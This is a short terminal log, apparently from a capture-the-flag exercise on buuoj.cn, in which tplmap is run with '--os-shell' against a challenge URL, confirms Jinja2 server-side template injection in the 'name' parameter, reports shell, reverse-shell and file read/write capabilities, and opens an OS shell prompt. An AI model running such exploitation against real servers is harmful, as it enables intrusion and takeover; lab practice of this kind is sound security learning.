 root@kali:~/桌面/ssti/tplmap# python2 tplmap.py --os-shell -u http://4caffa79-706c-4f91-974f-6ed09103298d.node3.buuoj.cn/qaq?name=1
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $
tplmap.py